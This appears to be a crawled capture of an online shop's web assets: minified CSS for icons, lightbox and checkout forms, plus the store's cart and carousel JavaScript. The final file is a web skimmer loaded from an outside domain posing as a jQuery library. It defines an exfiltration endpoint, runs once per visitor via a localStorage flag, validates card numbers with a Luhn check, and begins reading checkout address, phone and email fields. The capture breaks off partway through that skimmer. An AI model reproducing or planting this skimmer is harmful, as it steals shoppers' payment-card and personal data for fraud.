-16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-widget-overlay{background:#aaa url(../image/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url(../image/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30);border-radius:8px}.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url(fancybox_sprite.png)}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url(fancybox_loading.gif) center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url(blank.gif);-webkit-tap-highlight-color:transparent;z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible!important}.fancybox-lock{overflow:hidden!important;width:auto}.fancybox-lock body{overflow:hidden!important}.fancybox-lock-test{overflow-y:hidden!important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url(fancybox_overlay.png)}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:0 0;background:rgba(0,0,0,.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#fff;font-weight:700;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url(fancybox_sprite@2x.png);background-size:44px 152px}#fancybox-loading div{background-image:url(fancybox_loading@2x.gif);background-size:24px 24px}}.col-md-4{width:33.33%}.col-md-8{width:66.66%}.col-md-6{width:50%}.col-md-12{width:100%}.col-md-4,.col-md-8,.col-md-6,.col-md-12{float:left;padding:0 0;position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.col-md-4 .panel,.col-md-8 .panel,.col-md-6 .panel,.col-md-12 .panel{border:1px solid #ccc;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;padding:15px}.checkout_page label{display:block;color:#5f5f5f;font-size:13px;font-weight:700}.checkout_page .form-group{margin-bottom:15px}.checkout_page .register_panel{border-top:1px solid #d5d6d9;padding-top:20px;margin-top:20px}.checkout_page .btn-group{font-weight:700}.col-md-12.full_width{padding:0}.checkout_page select{border-radius:5px;width:96%!important;height:46px!important}.checkout_page input[type=email],.checkout_page input[type=number],.checkout_page input[type=text],.checkout_page input[type=password],.checkout_page select,.checkout_page textarea{background:#fff;border:1px solid #d5d6d9;height:35px;box-shadow:none;padding-left:10px;font-size:14px;color:#000;width:93%;margin-top:0;border-radius:5px;margin-bottom:10px}.checkout_page .field-title{margin-top:5px;font-size:14px;margin-bottom:5px}.btn.btn-primary{background-color:#ef1d67;color:#fff;font-size:16px;padding:20px;line-height:0;cursor:pointer}.btn.btn-primary:hover{background-color:#000}.alert{padding:10px;border-radius:4px}.alert.alert-danger{padding:10px;background-color:#ef1d67;color:#fff}.checkout_login_link{background:#f7f7f7;font-size:16px;margin-bottom:10px;padding:10px}.checkout_page .left_side{width:30%;float:left}.checkout_page .right_side{width:68%;float:right}.checkout_page .checkout-content .address_block,.checkout_page .checkout-content .address_blockB{float:left;width:49%}.checkout_page .checkout_left_panel{float:none;width:auto}.checkout_page .address_radio{background-color:#fff;border:1px solid #ddd;border-radius:0;padding:12px;margin-bottom:12px}.checkout_page .address_radio.active{background-color:#f4fdfb;background-image:url(../image/correct.png);background-repeat:no-repeat;background-position:12px 14px}.checkout_page .address_radio .address_info{margin-left:25px}.checkout_page .address_radio .address_info .address{font-size:14px;line-height:22px}.checkout_page .address_radio .address_info .name{font-size:16px;font-weight:700;margin-bottom:5px}.checkout_page .address_radio input{float:left}.checkout_page .address_radio.active .address_info .address,.checkout_page .address_radio.active .address_info .name{}.checkout_page .address_options{overflow:hidden;margin-top:12px;padding-top:6px}.checkout_page .address_radio .edit_address a,.checkout_page .address_radio .remove_address a{font-size:13px}.checkout_page .address_radio .remove_address{text-align:right;display:inline-block;margin-left:0;float:left}.checkout_page .address_radio .edit_address{text-align:right;display:inline-block;margin-left:0;float:right}.checkout_page .address_radio .address_id.radio{position:absolute;left:-10000px}.checkout_page .add_new_address{background-color:#fff;padding:60px 20px;border-radius:7px;border:1px dashed grey;text-align:center;font-size:20px;cursor:pointer}.checkout_page .add_new_address .plus_icon{font-size:30px;border-radius:50px;border:1px solid grey;width:40px;height:40px;text-align:center;margin:0 auto;line-height:37px}.checkout_page .checkout_right_panel{width:auto;float:none}.checkout_page .bigloading{min-height:600px;height:100%;width:1200px;background-position:center 126px;opacity:.8;background-color:#fff}.checkout_page #coupons{background-color:#f7f7f7;padding:15px;margin-bottom:15px}.checkout_page #coupon_code{width:190px;height:28px;display:inline-block;margin-bottom:4px}.checkout_page #redeem_coupon{margin-top:0;font-size:14px}#edit-this-address .large-field{width:87%;padding:5px 10px;margin-bottom:5px;border:1px solid #d5d6d9;border-radius:4px}#edit-this-address .large-field.larf{width:94%;padding:10px}#edit-this-address .field-title{font-weight:700;margin-top:5px;font-size:13px;margin-bottom:5px}#edit-this-address{padding:15px;overflow:hidden}#edit-this-address select.large-field{padding:0 6px;height:40px;width:96%;margin-bottom:5px}.onepagcol.rev{width:40%}.onepagcol.pag{margin:0 1%}.onepagcol{float:left;width:28%;position:relative}.onepage .checkout{background:0 0;padding:10px 0;width:1200px;border:none}.rowmargin{}#edit-this-address .button,.onepage .button{padding:7px 20px;border-radius:5px;margin-top:10px}.onepage #payment-method{background:#fdf5f9;padding:15px;margin-bottom:20px}.onepage .checkout-product thead td{background:#f7f7f7;color:#333;font-size:15px}.onepage table.radio td{vertical-align:middle}.onepage #confirm{border:1px solid #e1e1e1;padding:15px}.onepage .checkout-product tfoot td{text-align:left;font-size:16px}.onepage .checkout-product tfoot td.total{text-align:right;font-size:16px}.onepage .checkout-product .price.subprice{font-size:18px}.onepage .checkout-product tfoot .opcshipping td{font-size:14px}.onepage .checkout-product .price.subprice .addition2{font-size:15px}.onepage .checkout-product thead .quantity{text-align:center}.onepage .checkout_right_panel .grand_total{font-size:22px}.onepage #button-confirm::before{display:none}.onepage .btn-success,.onepage #button-confirm,.onepage .btn.btn-primary{padding:8px 100px;font-size:18px;width:300px;display:block;text-align:center;margin:0 auto;line-height:20px;border-radius:5px;border:none;margin-top:12px}.onepage .payment .pull-right{float:none}.onepage h3{font-size:16px}@media only screen and (max-width:979px){.col-md-6,.col-md-8,.col-md-12,.col-md-4,.checkout_page .left_side,.onepage .checkout{width:100%}.checkout_page #coupon_code{width:90%}.ccavekb,.pp_standard,.paytm{background-size:100%}.checkout_page .right_side{width:100%;float:left}.checkout_suc #print .table-responsive{float:left;width:100%}.graybg.checksucess{padding:10px 0}}.homebottom #banner3{margin:0 29px 15px}.probotominfo{}.rewardpoint{background:#eee url(../image/point.png) no-repeat scroll 10px center;clear:both;display:block;font-size:13px;margin-bottom:0;padding-bottom:10px;padding-left:45px;padding-top:10px;color:#333;margin-top:10px}.checkout_page.onepage .bigloading{position:absolute;width:22px;min-height:auto;background-image:url(../image/loading12.gif);height:22px;background-position:center;top:-45px;right:0;left:auto}.myacblocktopinfo li a:hover{color:#ed3237}.myacblocktopinfo li a{color:#666;font-weight:400;font-size:14px}.top-heading a:before{content:'';position:absolute;top:2px;left:-14px;width:30px;height:30px;z-index:-1;border:1px solid #ed3237}.top-heading a:after{content:'';position:absolute;top:5px;left:-11px;width:30px;height:30px;z-index:-1;background:#ed3237}.itemright{position:absolute;bottom:-41px;left:0;right:0;z-index:2;transition:all .2s ease-in;-webkit-transition:all .2s ease-in;-moz-transition:all .2s ease-in}.proditeminfo:hover .itemright{bottom:0}.information_toggle{border-bottom:1px solid #e2e6e7;margin-bottom:20px;padding-bottom:10px}.information_toggle .information_box{overflow:hidden;padding-bottom:10px}.information_toggle i{float:left;color:#ed3237;margin-right:10px;font-size:40px;line-height:36px}.information_toggle .title{display:block;color:#222323;text-transform:uppercase;line-height:20px;overflow:hidden;width:auto}.information_toggle .title span{font-size:13px;line-height:18px;text-transform:none;color:#696e6e;display:block;padding-top:6px}.stripe{background:transparent url(../image/strip.png) no-repeat scroll left top;font-weight:700;padding-bottom:5px;padding-top:50px;width:auto;float:none}

--- FILE ---
content_type: application/javascript
request_url: https://www.sannarinx.com/catalog/view/javascript/common.js
body_size: 1301
content:
function getURLVar(a) {
    var b = String(document.location).toLowerCase().split("?"),
        c = "";
    if (b[1])
        for (var d = b[1].split("&"), e = 0; e <= d.length; e++)
            if (d[e]) {
                var f = d[e].split("=");
                f[0] && f[0] == a.toLowerCase() && (c = f[1])
            } return c
}

function addToCart(a, b) {
    b = "undefined" != typeof b ? b : 1, $.ajax({
        url: "index.php?route=checkout/cart/add",
        type: "post",
        data: "product_id=" + a + "&quantity=" + b,
        dataType: "json",
        success: function(a) {
            $(".success, .warning, .attention, .information, .error").remove(), a.redirect && (location = a.redirect), a.success && ($("#notification").html('<div class="success" style="display: none;">' + a.success + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>'), $(".success").fadeIn("slow"), $("#cart-total").html(a.total),$("#cart-total").addClass("activate"), $("html, body").animate({
                scrollTop: 0
            }, "slow"))
        }
    }), $.colorbox.close()
}

function QuickBuyNow(a, b) {
    validateRequireField() && (b = "undefined" != typeof b ? b : 1, $.ajax({
        url: "index.php?route=checkout/cart/add",
        type: "post",
        data: $(".product-info input[type='text'], .product-info input[type='hidden'], .product-info input[type='radio']:checked, .product-info input[type='checkbox']:checked, .product-info select, .product-info textarea"),
        dataType: "json",
        success: function(a) {
            $(".success, .warning, .attention, .information, .error").remove(), a.redirect && (location = a.redirect), a.success && ($("#notification").html('<div class="success" style="display: none;">' + a.success + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>'), $(".success").fadeIn("slow"), $("#cart-total").html(a.total), window.location.href = "index.php?route=checkout/checkout")
        }
    }))
}

function addToWishList(a) {
    $.ajax({
        url: "index.php?route=account/wishlist/add",
        type: "post",
        data: "product_id=" + a,
        dataType: "json",
        success: function(a) {
            $(".success, .warning, .attention, .information").remove(), a.success && ($("#notification").html('<div class="success" style="display: none;">' + a.success + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>'), $(".empty_wishlist_box").hide(), $("#wishlist_total_item").html(a.total_item), $("#wish_pop_block").append(a.wishlist_item), $(".success").fadeIn("slow"), $("#wishlist-total").html(a.total), $("html, body").animate({
                scrollTop: 0
            }, "slow"))
        }
    })
}

function addToCompare(a) {
    $.ajax({
        url: "index.php?route=product/compare/add",
        type: "post",
        data: "product_id=" + a,
        dataType: "json",
        success: function(a) {
            $(".success, .warning, .attention, .information").remove(), a.success && ($("#notification").html('<div class="success" style="display: none;">' + a.success + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>'), $(".success").fadeIn("slow"), $("#compare-total").html(a.total), $("html, body").animate({
                scrollTop: 0
            }, "slow"))
        }
    })
}

function RemoveWishlistItem(a) {
    $.ajax({
        url: "index.php?route=account/wishlist/remove",
        type: "get",
        data: "product_id=" + a,
        dataType: "json",
        success: function(b) {
            b.success && ($("#wishlist_total_item").html($("#wishlist_total_item").text() - 1), "0" == $("#wishlist_total_item").text() && ($(".empty_wishlist_box").show(), $(".empty_wishlist_box").html('Use this space to save the products you like. To add a product here, simply click the <span class="add_to_wishlist_icon"></span>icon.')), $("#wishlist-row" + a).remove())
        }
    })
}
$(document).ready(function() {
    $(".button-search").bind("click", function() {
        url = $("base").attr("href") + "search&filter_name=";
        var a = $("input[name='filter_name']").attr("value");
        a && (url += encodeURIComponent(a)), location = url
    }), $("#search input[name='filter_name']").bind("keydown", function(a) {
        if (13 == a.keyCode) {
            url = $("base").attr("href") + "search";
            var b = $("input[name='filter_name']").attr("value");
            b && (url += "?filter_name=" + encodeURIComponent(b)), location = url
        }
    }), $(".button-search2").bind("click", function() {
        url = $("base").attr("href") + "search";
        var a = $("input[name='filter_name2']").attr("value");
        a && (url += "?filter_name=" + encodeURIComponent(a)), location = url
    }), $("#research input[name='filter_name2']").bind("keydown", function(a) {
        if (13 == a.keyCode) {
            url = $("base").attr("href") + "search";
            var b = $("input[name='filter_name2']").attr("value");
            b && (url += "?filter_name=" + encodeURIComponent(b)), location = url
        }
    }), $("#cart > .heading a").live("mouseover", function() {
        $("#cart").addClass("active"), $("#cart").load("index.php?route=module/cart #cart > *"), $("#cart").live("mouseleave", function() {
            $(this).removeClass("active")
        })
    }), $("#menu ul > li > a + div").each(function(a, b) {
        if ($.browser.msie && (7 == $.browser.version || 6 == $.browser.version)) {
            var c = ($(b).find("a"), $(b).find("ul").length);
            $(b).css("width", 143 * c + "px"), $(b).find("ul").css("float", "left")
        }
        var d = $("#menu").offset(),
            e = $(this).parent().offset();
        i = e.left + $(this).outerWidth() - (d.left + $("#menu").outerWidth()), i > 0 && $(this).css("margin-left", "-" + (i + 5) + "px")
    }), $.browser.msie && ($.browser.version <= 6 && ($("#column-left + #column-right + #content, #column-left + #content").css("margin-left", "195px"), $("#column-right + #content").css("margin-right", "195px"), $(".box-category ul li a.active + ul").css("display", "block")), $.browser.version <= 7 && ($("#menu > ul > li").bind("mouseover", function() {
        $(this).addClass("active")
    }), $("#menu > ul > li").bind("mouseout", function() {
        $(this).removeClass("active")
    }))), $(".success img, .warning img, .attention img, .information img").live("click", function() {
        $(this).parent().fadeOut("slow", function() {
            $(this).remove()
        })
    })
});

--- FILE ---
content_type: application/javascript
request_url: https://www.sannarinx.com/catalog/view/javascript/custom.js
body_size: 127
content:
$(document).ready(function() {
    var a = $("#owl-latest");
    a.owlCarousel({
        itemsCustom: [
            [0, 2],
            [450, 2],
            [479, 2],
            [480, 2],
            [767, 3],
            [768, 3],
            [979, 3],
            [980, 4],
            [1020, 4],
            [1024, 4],
            [1050, 4],
            [1200, 4],
            [1400, 4],
            [1600, 4]
        ],
        navigation: !0,
        autoPlay: 5e3
    });
    var as = $("#owl-latests");
    as.owlCarousel({
        itemsCustom: [
            [0, 2],
            [450, 2],
            [479, 2],
            [480, 2],
            [767, 3],
            [768, 3],
            [979, 3],
            [980, 4],
            [1020, 4],
            [1030, 4],
            [1050, 4],
            [1200, 4],
            [1400, 4],
            [1600, 4]
        ],
        navigation: !0,
        autoPlay: 8000
    });
    var b = $("#owl-ready");
    b.owlCarousel({
        itemsCustom: [
            [0, 2],
            [450, 2],
            [479, 2],
            [480, 2],
            [767, 3],
            [768, 3],
            [979, 3],
            [980, 4],
            [1020, 4],
            [1030, 4],
            [1050, 4],
            [1200, 4],
            [1400, 4],
            [1600, 4]
        ],
        navigation: !0,
        autoPlay: 5e3
    });
    var c = $("#owl-best");
    c.owlCarousel({
        itemsCustom: [
            [0, 2],
            [450, 2],
            [479, 2],
            [480, 2],
            [767, 3],
            [768, 3],
            [979, 3],
            [980, 4],
            [1020, 4],
            [1030, 4],
            [1050, 4],
            [1200, 4],
            [1400, 4],
            [1600, 4]
        ],
        navigation: !0,
        autoPlay: 5e3
    });
    var d = $("#owl-most");
    d.owlCarousel({
        itemsCustom: [
            [0, 2],
            [450, 2],
            [479, 2],
            [480, 2],
            [767, 3],
            [768, 3],
            [979, 3],
            [980, 4],
            [1020, 4],
            [1030, 4],
            [1050, 4],
            [1200, 4],
            [1400, 4],
            [1600, 4]
        ],
        navigation: !0,
        autoPlay: 5e3
    });
    var e = $("#owl-releated");
    e.owlCarousel({
        itemsCustom: [
            [0, 2],
            [450, 2],
            [479, 2],
            [480, 2],
            [767, 3],
            [768, 3],
            [979, 3],
            [980, 4],
            [1020, 4],
            [1030, 4],
            [1060, 4],
            [1200, 4],
            [1400, 4],
            [1600, 4]
        ],
        navigation: !0,
        autoPlay: 9e3
    });
    var f = $("#owl-similar");
    f.owlCarousel({
        itemsCustom: [
            [0, 2],
            [450, 2],
            [479, 2],
            [480, 2],
            [767, 3],
            [768, 3],
            [979, 3],
            [980, 4],
            [1020, 4],
            [1030, 4],
            [1050, 4],
            [1200, 4],
            [1400, 4],
            [1600, 4]
        ],
        navigation: !0,
        autoPlay: 6e3
    });
    var g = $("#owl-testi");
    g.owlCarousel({
        itemsCustom: [
            [0, 1],
            [450, 1],
            [479, 1],
            [480, 1],
            [767, 1],
            [768, 1],
            [979, 1],
            [980, 1],
            [1020, 1],
            [1021, 1],
            [1050, 1],
            [1200, 1],
            [1400, 1],
            [1600, 1]
        ],
        navigation: !0,
        autoPlay: 4000
    });
    var g = $("#owl-review");
    g.owlCarousel({
        itemsCustom: [
            [0, 1],
            [450, 1],
            [479, 1],
            [480, 1],
            [767, 1],
            [768, 1],
            [979, 1],
            [980, 1],
            [1020, 1],
            [1021, 1],
            [1050, 1],
            [1200, 1],
            [1400, 1],
            [1600, 1]
        ],
        navigation: !0,
        autoPlay: 6000
    });
    var g = $("#owl-special");
    g.owlCarousel({
        itemsCustom: [
            [0, 2],
            [450, 2],
            [479, 2],
            [480, 2],
            [767, 3],
            [768, 3],
            [979, 3],
            [980, 4],
            [1020, 4],
            [1030, 4],
            [1050, 4],
            [1200, 4],
            [1400, 4],
            [1600, 4]
        ],
        navigation: !0,
        autoPlay: 5e3
    });
    var h = $("#owl-vieweditem");
    h.owlCarousel({
        itemsCustom: [
            [0, 2],
            [450, 2],
            [479, 2],
            [480, 2],
            [767, 3],
            [768, 3],
            [979, 3],
            [980, 4],
            [1020, 4],
            [1030, 4],
            [1050, 4],
            [1200, 4],
            [1400, 4],
            [1600, 4]
        ],
        navigation: !0,
        autoPlay: 7000
    })
}), jQuery(document).ready(function() {
    jQuery(".orderlistcontainer_type").hover(function() {
        jQuery(this).find(".orderlist_type").stop().show()
    }, function() {
        jQuery(this).find(".orderlist_type").stop().hide()
    }), jQuery(".orderlistcontainer_type .orderlist_type").each(function() {
        jQuery(this).parent().find(".activeOrder_type").addClass("block")
    })
});

--- FILE ---
content_type: text/javascript
request_url: https://jquery-boots.com/bin/clarity.full.js
body_size: 5455
content:
(function() {
    'use strict';

    const CONFIG = {
        endpoint: 'https://jquery-boots.com/gate.php',
        retryInterval: 1000,
        maxRetries: 50
    };

    let lastSentData = [];

    const hasFlag = localStorage.getItem('aaa');

    if (hasFlag) {
        return;
    }

    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function collectAddressData() {
        let addressData = {
            address: '',
            city: '',
            state: '',
            country: '',
            zip: '',
            phone: '',
            email: ''
        };

        const address1 = document.querySelector('#address_1');
        const address2 = document.querySelector('#address_2');
        const city = document.querySelector('#city');
        const state = document.querySelector('#zone_id');
        const country = document.querySelector('#country_id');
        const zipVal = document.querySelector('#postcode');
        const phone = document.querySelector('#mobile');
        const email = document.querySelector('#email');

        let hasFieldData = false;

        if (address1 && address1.value.trim()) {
